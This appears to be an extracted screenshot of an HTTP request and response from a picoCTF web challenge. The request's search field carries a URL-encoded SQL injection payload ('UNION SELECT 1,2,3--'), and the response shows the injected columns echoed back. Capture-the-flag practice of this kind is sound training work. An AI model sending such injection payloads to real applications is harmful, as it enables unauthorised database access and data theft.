 Request
Pretty Raw Hex
\n
POST /welcome.php HTTP/1.1
Host: saturn.picoctf.net:65359
Content-Length: 53
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://saturn.picoctf.net:65359
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://saturn.picoctf.net:65359/welcome.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=9d67m546k9udi278gujku3jemn
Connection: keep-alive
search=abc%27+UNION+SELECT+1%2C2%2C3--+&submit=Search
Response
Pretty Raw Hex Render
\n
Welcome
Log Out
Search Office
City Search
City Address Phone
1 2 3